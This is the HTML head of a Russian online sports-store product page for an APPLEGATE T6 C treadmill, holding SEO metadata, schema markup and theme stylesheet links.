

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/
body_size: 45568
content:
<!DOCTYPE html>
<html lang="ru-RU" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="google-site-verification" content="vSCEPUXQmLkGkkTqQW9zEYjlcGieMrHxJV6obwHRt6E" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://fitness-tovar.ru/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Беговая дорожка APPLEGATE T6 C купить в Москве цена 68290 руб - Скидки и Акции</title>
<meta name="description" content="Быстрая доставка по России! Беговая дорожка APPLEGATE T6 C купить в Москве за 68290 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<link rel="canonical" href="https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Беговая дорожка APPLEGATE T6 C купить в Москве цена 68290 руб - Скидки и Акции" />
<meta property="og:description" content="Быстрая доставка по России! Беговая дорожка APPLEGATE T6 C купить в Москве за 68290 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!" />
<meta property="og:url" content="https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/" />
<meta property="og:site_name" content="FITNESS-TOVAR" />
<meta property="article:modified_time" content="2025-02-24T08:34:13+00:00" />
<meta property="og:image" content="https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Примерное время для чтения" />
<meta name="twitter:data1" content="1 минута" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/","url":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/","name":"Беговая дорожка APPLEGATE T6 C купить в Москве цена 68290 руб - Скидки и Акции","isPartOf":{"@id":"https://fitness-tovar.ru/#website"},"primaryImageOfPage":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/#primaryimage"},"image":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/#primaryimage"},"thumbnailUrl":"https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png","datePublished":"2021-10-30T10:10:06+00:00","dateModified":"2025-02-24T08:34:13+00:00","description":"Быстрая доставка по России! Беговая дорожка APPLEGATE T6 C купить в Москве за 68290 руб. можно у нас! Заказы по телефону: +7 (900) 585-06-60. Только сегодня распродажа!","breadcrumb":{"@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/#primaryimage","url":"https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2021/10/applegate_t6c.png","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://fitness-tovar.ru/product/begovaya-dorozhka-applegate-t6-c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fitness-tovar.ru/"},{"@type":"ListItem","position":2,"name":"Магазин","item":"https://fitness-tovar.ru/shop/"},{"@type":"ListItem","position":3,"name":"Беговая дорожка APPLEGATE T6 C"}]},{"@type":"WebSite","@id":"https://fitness-tovar.ru/#website","url":"https://fitness-tovar.ru/","name":"FITNESS-TOVAR","description":"Магазин Спорт Товаров","publisher":{"@id":"https://fitness-tovar.ru/#organization"},"alternateName":"Fitnes-Tovar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitness-tovar.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fitness-tovar.ru/#organization","name":"Fitnes-Tovar.ru","url":"https://fitness-tovar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fitness-tovar.ru/#/schema/logo/image/","url":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","contentUrl":"https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png","width":70,"height":70,"caption":"Fitnes-Tovar.ru"},"image":{"@id":"https://fitness-tovar.ru/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента" href="https://fitness-tovar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="FITNESS-TOVAR &raquo; Лента комментариев" href="https://fitness-tovar.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-applegate-t6-c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fitness-tovar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitness-tovar.ru%2Fproduct%2Fbegovaya-dorozhka-applegate-t6-c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://fitness-tovar.ru/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fitness-tovar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.26' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
/*# sourceURL=sports-store-style-inline-css */
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
